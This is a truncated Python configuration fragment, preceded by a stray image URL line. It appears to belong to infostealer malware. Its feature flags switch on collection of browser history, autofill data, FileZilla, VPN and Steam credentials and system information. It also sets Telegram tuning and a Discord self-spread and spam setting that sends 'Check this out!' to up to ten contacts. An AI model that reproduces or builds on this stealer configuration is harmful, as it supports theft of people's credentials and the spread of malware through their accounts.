 FEATURE_FLAGS = {
    'collect_system_info': True,
    'collect_browser_history': True,
    'collect_autofill_data': True,
    'collect_filezilla': True,
    'collect_vpn_data': True,
    'collect_steam': True,
    'collect_screenshots': False,
    'telegram_optimized': True,
    'discord_self_spread': False,
    'discord_spam_config': {'message': 'Check this out!', 'max_dms': 10, 'delay': 5}